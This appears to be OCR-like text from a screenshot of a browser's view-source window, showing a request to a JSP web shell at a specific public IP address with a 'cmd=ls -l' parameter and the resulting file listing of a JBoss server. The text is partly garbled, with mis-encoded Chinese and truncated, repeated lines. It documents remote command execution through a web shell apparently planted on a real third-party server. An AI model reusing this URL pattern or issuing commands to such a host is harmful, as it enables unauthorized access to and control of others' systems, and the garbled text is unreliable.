 221.6.35.202:8089/xhong/xhong.jsp?cmd=ls -l
æ€»è®¡ 428780 -rw-r--r-- 1 oracle oinstall 95327 12-10 15:24 bwfjboss.log drwxr-xr-x 2 oracle oinstall 4096 20
-rwxr-xr-x 1 oracle oinstall 135 2014-02-13 runbwfjboss.sh -rwxr-xr-x 1 oracle oinstall 126 2014-02-13 runjboss
2014-03-05 slwt.tar.gz#2014-03-05 -rw-r--r-- 1 root root 247135097 2014-02-28 slwt.war.gaz.tar drwxr-xr-x 2 or
源：http://221.6.35.202:8089/xhong/xhong.jsp?cmd=ls%20-l - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1
2 æ€»è®¡ 428780
3 -rw-r--r-- 1 oracle oinstall 95327 12-10 15:24 bwfjboss.log
4 drwxr-xr-x 2 oracle oinstall 4096 2013-11-06 Desktop
5 -rw-r--r-- 1 oracle oinstall 1085138 12-10 15:24 jboss.log
6 -rwxr-xr-x 1 oracle oinstall 135 2014-02-13 runbwfjboss.sh
7 -rwxr-xr-x 1 oracle oinstall 126 2014-02-13 runjboss.sh
8 drwxr-xr-x 38 root root 4096 2014-03-11 slwt
9 -rw-r--r-- 1 root root 190246036 2014-03-05 slwt.tar.gz#2014-03-05
10 -rw-r--r-- 1 root root 247135097 2014-02-28 slwt.war.gaz.tar
11 drwxr-xr-x 2 oracle oinstall 4096 2013-11-19 test_mount
12